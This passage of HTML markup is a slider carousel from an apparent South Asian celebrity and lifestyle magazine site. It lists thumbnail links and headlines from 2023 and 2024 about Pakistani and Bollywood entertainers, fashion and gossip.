													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 3, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/imran-ashraf-shares-his-stance-on-heartbreaks-baldness/" title="Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness">Imran Ashraf Shares His Stance On Heartbreaks &#038; Baldness</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shiraz-uppal-says-hira-mani-uses-automobile-singing-while-she-sings/" title="Shiraz Uppal says Hira Mani uses automobile singing while she sings." class="all-over-thumb-link"><span class="screen-reader-text">Shiraz Uppal says Hira Mani uses automobile singing while she sings.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">July 3, 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shiraz-uppal-says-hira-mani-uses-automobile-singing-while-she-sings/" title="Shiraz Uppal says Hira Mani uses automobile singing while she sings.">Shiraz Uppal says Hira Mani uses automobile singing while she sings.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/Varun-Dhawan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/varun-dhawan-not-chasing-the-pack-just-loving-the-journey/" title="Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/varun-dhawan-not-chasing-the-pack-just-loving-the-journey/" title="Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;">Varun Dhawan: &#8220;Not Chasing the Pack; Just Loving the Journey!&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/aftab.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/tiktok-stars-turned-entrepreneurs-kanwal-aftab-zulqarnain-scoop-up-thai-hotel/" title="TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!" class="all-over-thumb-link"><span class="screen-reader-text">TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/tiktok-stars-turned-entrepreneurs-kanwal-aftab-zulqarnain-scoop-up-thai-hotel/" title="TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!">TikTok Stars Turned Entrepreneurs: Kanwal Aftab &#038; Zulqarnain Scoop Up Thai Hotel!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/rfu.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/from-selling-snacks-to-bowling-strikes-haris-raufs-heartwarming-tale/" title="From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale" class="all-over-thumb-link"><span class="screen-reader-text">From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/from-selling-snacks-to-bowling-strikes-haris-raufs-heartwarming-tale/" title="From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale">From Selling Snacks to Bowling Strikes: Haris Rauf&#8217;s Heartwarming Tale</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/skr.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shah-rukh-khans-jawan-stuns-breaking-into-rs-600-crore-club-in-blink-of-an-eye/" title="Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!" class="all-over-thumb-link"><span class="screen-reader-text">Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shah-rukh-khans-jawan-stuns-breaking-into-rs-600-crore-club-in-blink-of-an-eye/" title="Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!">Shah Rukh Khan&#8217;s &#8216;Jawan&#8217; Stuns, Breaking into Rs 600 Crore Club in Blink of an Eye!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/10/Mohib-Mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mohib-mirza-spills-the-beans-on-falling-head-over-heels-for-sanam-saeed/" title="Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed" class="all-over-thumb-link"><span class="screen-reader-text">Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">October 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mohib-mirza-spills-the-beans-on-falling-head-over-heels-for-sanam-saeed/" title="Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed">Mohib Mirza Spills the Beans on Falling Head Over Heels for Sanam Saeed</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Maya-Ali-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" title="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!" class="all-over-thumb-link"><span class="screen-reader-text">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" title="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Gadar-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/varun-dhawan-gives-srk-and-atlee-a-big-thumbs-up-for-elevating-bollywood-magic/" title="Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!" class="all-over-thumb-link"><span class="screen-reader-text">Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/varun-dhawan-gives-srk-and-atlee-a-big-thumbs-up-for-elevating-bollywood-magic/" title="Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!">Varun Dhawan Gives SRK and Atlee a Big Thumbs Up for Elevating Bollywood Magic!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Hira-Mani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hira-manis-fun-jibe-hubby-mani-is-the-blend-of-6-bollywood-hotties/" title="Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!" class="all-over-thumb-link"><span class="screen-reader-text">Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hira-manis-fun-jibe-hubby-mani-is-the-blend-of-6-bollywood-hotties/" title="Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!">Hira Mani’s Fun Jibe: Hubby Mani is the Blend of 6 Bollywood Hotties!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" title="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" class="all-over-thumb-link"><span class="screen-reader-text">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" title="Shweta Tiwari Dazzles in a Dreamy Floral Get-up">Shweta Tiwari Dazzles in a Dreamy Floral Get-up</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Parineeti-Chopra.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/gossip-alert-parineeti-raghavs-big-day-plans-spilled/" title="Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!" class="all-over-thumb-link"><span class="screen-reader-text">Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/gossip-alert-parineeti-raghavs-big-day-plans-spilled/" title="Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!">Gossip Alert: Parineeti &amp; Raghav’s Big Day Plans Spilled!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nida-Yasir-Zohreh-Aamir.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/the-online-shopping-trap-even-celebs-nida-yasir-zohreh-aamir-arent-safe/" title="The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!" class="all-over-thumb-link"><span class="screen-reader-text">The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/the-online-shopping-trap-even-celebs-nida-yasir-zohreh-aamir-arent-safe/" title="The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!">The Online Shopping Trap: Even Celebs Nida Yasir &#038; Zohreh Aamir Aren’t Safe!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" title="Mahira Khan Shines Bright in Recent Snaps!" class="all-over-thumb-link"><span class="screen-reader-text">Mahira Khan Shines Bright in Recent Snaps!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 6, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" title="Mahira Khan Shines Bright in Recent Snaps!">Mahira Khan Shines Bright in Recent Snaps!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/SONAM.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" title="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" title="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;">&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/roy-moni.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/dazzling-in-blue-mouni-roy-turns-heads-once-more/" title="Mouni Roy Turns Heads Once More" class="all-over-thumb-link"><span class="screen-reader-text">Mouni Roy Turns Heads Once More</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/dazzling-in-blue-mouni-roy-turns-heads-once-more/" title="Mouni Roy Turns Heads Once More">Mouni Roy Turns Heads Once More</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Alishba-Anjums.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alishba-anjums-tiktok-splash-takes-the-net-by-storm/" title="Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!" class="all-over-thumb-link"><span class="screen-reader-text">Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 5, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alishba-anjums-tiktok-splash-takes-the-net-by-storm/" title="Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!">Alishba Anjum&#8217;s TikTok Splash Takes the Net by Storm!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mehwish-Hayat.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehwish-hayat-dazzles-in-a-dreamy-beach-dress/" title="Mehwish Hayat Dazzles in a Dreamy Beach Dress" class="all-over-thumb-link"><span class="screen-reader-text">Mehwish Hayat Dazzles in a Dreamy Beach Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehwish-hayat-dazzles-in-a-dreamy-beach-dress/" title="Mehwish Hayat Dazzles in a Dreamy Beach Dress">Mehwish Hayat Dazzles in a Dreamy Beach Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Saboor-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/saboor-aly-takes-baku-by-storm-with-chic-street-vibes/" title="Saboor Aly Takes Baku by Storm with Chic Street Vibes!" class="all-over-thumb-link"><span class="screen-reader-text">Saboor Aly Takes Baku by Storm with Chic Street Vibes!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/saboor-aly-takes-baku-by-storm-with-chic-street-vibes/" title="Saboor Aly Takes Baku by Storm with Chic Street Vibes!">Saboor Aly Takes Baku by Storm with Chic Street Vibes!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Jannat-Mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jannat-mirza-rocks-the-world-with-her-chic-boho-getup/" title="Jannat Mirza Rocks the World with Her Chic Boho Getup!" class="all-over-thumb-link"><span class="screen-reader-text">Jannat Mirza Rocks the World with Her Chic Boho Getup!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jannat-mirza-rocks-the-world-with-her-chic-boho-getup/" title="Jannat Mirza Rocks the World with Her Chic Boho Getup!">Jannat Mirza Rocks the World with Her Chic Boho Getup!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Katrina-Kaif-Shines-Bright-in-Recent-Snaps.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/katrina-kaif-shines-bright-in-recent-snaps/" title="Katrina Kaif Shines Bright in Recent Snaps!" class="all-over-thumb-link"><span class="screen-reader-text">Katrina Kaif Shines Bright in Recent Snaps!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/katrina-kaif-shines-bright-in-recent-snaps/" title="Katrina Kaif Shines Bright in Recent Snaps!">Katrina Kaif Shines Bright in Recent Snaps!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Pooja.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pooja-hedge-dazzles-in-a-royal-blue-delight/" title="Pooja Hedge Dazzles in a Royal Blue Delight" class="all-over-thumb-link"><span class="screen-reader-text">Pooja Hedge Dazzles in a Royal Blue Delight</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pooja-hedge-dazzles-in-a-royal-blue-delight/" title="Pooja Hedge Dazzles in a Royal Blue Delight">Pooja Hedge Dazzles in a Royal Blue Delight</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Amna-Ilyas-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/amna-ilyas-drops-major-fashion-clues-about-upcoming-gig/" title="Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!" class="all-over-thumb-link"><span class="screen-reader-text">Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/amna-ilyas-drops-major-fashion-clues-about-upcoming-gig/" title="Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!">Amna Ilyas Drops Major Fashion Clues About Upcoming Gig!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/03/1-48-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/debate-heats-up-over-aima-baigs-constant-limelight-at-pcb-events/" title="Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events" class="all-over-thumb-link"><span class="screen-reader-text">Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/debate-heats-up-over-aima-baigs-constant-limelight-at-pcb-events/" title="Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events">Debate Heats Up Over Aima Baig&#8217;s Constant Limelight at PCB Events</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nora-Fatehi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nora-fatehi-dazzles-the-night-in-a-glitzy-body-hugger/" title="Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger" class="all-over-thumb-link"><span class="screen-reader-text">Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nora-fatehi-dazzles-the-night-in-a-glitzy-body-hugger/" title="Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger">Nora Fatehi Dazzles the Night in a Glitzy Body-Hugger</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Nayyer-Ejaz.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nayyer-ejaz-bares-his-soul-on-the-heartrending-loss-of-his-little-ones/" title="Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones" class="all-over-thumb-link"><span class="screen-reader-text">Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nayyer-ejaz-bares-his-soul-on-the-heartrending-loss-of-his-little-ones/" title="Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones">Nayyer Ejaz Bares His Soul on the Heartrending Loss of His Little Ones</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Hajra-Yamins.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fans-buzz-over-hajra-yamins-fitness-snapshots/" title="Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots" class="all-over-thumb-link"><span class="screen-reader-text">Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">September 1, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fans-buzz-over-hajra-yamins-fitness-snapshots/" title="Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots">Fans Buzz Over Hajra Yamin&#8217;s Fitness Snapshots</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Romaisa-Khans.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/romaisa-khans-new-insta-glow-up-video-its-everywhere/" title="Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!" class="all-over-thumb-link"><span class="screen-reader-text">Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/romaisa-khans-new-insta-glow-up-video-its-everywhere/" title="Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!">Romaisa Khan&#8217;s New Insta Glow-Up Video? It&#8217;s Everywhere!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Kinza-Hashmi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kinza-hashmi-shines-on-the-cover-of-a-local-magazine/" title="Kinza Hashmi Shines on the Cover of a Local Magazine!" class="all-over-thumb-link"><span class="screen-reader-text">Kinza Hashmi Shines on the Cover of a Local Magazine!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kinza-hashmi-shines-on-the-cover-of-a-local-magazine/" title="Kinza Hashmi Shines on the Cover of a Local Magazine!">Kinza Hashmi Shines on the Cover of a Local Magazine!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" title="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" class="all-over-thumb-link"><span class="screen-reader-text">Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 31, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" title="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots">Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sunny-Deols.jpg)" class="slide">
